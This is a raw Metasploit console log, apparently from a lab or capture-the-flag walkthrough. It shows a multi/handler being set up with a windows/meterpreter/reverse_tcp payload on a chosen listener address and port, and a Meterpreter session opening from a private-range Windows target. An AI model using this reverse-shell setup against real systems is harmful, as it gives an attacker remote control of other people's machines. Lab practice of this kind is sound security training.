 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.4.65.149
LHOST ⇒ 10.4.65.149
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.4.65.149 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.4.65.149:1234
[*] Sending stage (175686 bytes) to 10.10.171.38
session
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.4.65.149:1234
[*] Sending stage (175686 bytes) to 10.10.171.38
[*] Meterpreter session 1 opened (10.4.65.149:1234 → 10.10.171.38:49204) at 2022-06-19 09:12:48 +0000
meterpreter >